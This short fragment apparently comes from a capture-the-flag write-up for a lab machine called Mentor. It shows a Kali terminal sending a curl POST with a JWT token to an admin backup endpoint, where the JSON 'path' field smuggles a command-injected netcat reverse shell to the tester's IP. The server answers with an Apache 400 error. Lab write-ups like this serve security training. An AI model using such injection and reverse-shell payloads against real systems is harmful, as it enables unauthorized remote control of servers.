 ┌──(kali㉿kali)-[~/Mentor]
└─$ curl http://api.mentorquotes.htb/admin/backup -H 'Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW
50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' -H 'Content-Type:
application/json' -X POST -d '{"path":"$(nc 10.10.14.6 4444 -e /bin/sh)"}'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at mentorquotes.htb Port 80</address>
</body></html>